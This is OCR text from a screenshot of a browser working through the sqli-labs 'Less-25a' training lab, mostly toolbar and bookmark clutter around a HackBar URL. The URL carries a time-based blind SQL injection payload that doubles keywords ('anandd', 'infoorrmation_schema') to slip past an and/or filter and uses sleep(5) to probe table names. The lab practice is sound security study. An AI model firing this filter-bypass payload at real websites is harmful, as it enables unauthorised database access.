 Less-25a Trick with OR & AND B
sql/Less-25a/?id=1 anandd if(left((select table_name from infoorrmation_schema.tables where table_schema=database(
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CT
Welcome Dhakkan
开发者工具 — Less-25a Trick with OR & AND Blind — http://sql/Less-25a/?id=1 anandd if(left((select table_name from info...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sql/Less-25a/?id=1 anandd if(left((select table_name from infoorrmation_schema.tables
where table_schema=database() limit 3,1),5)='users',sleep(5),1)
Post data Referer User Agent Cookies Add Header Clear All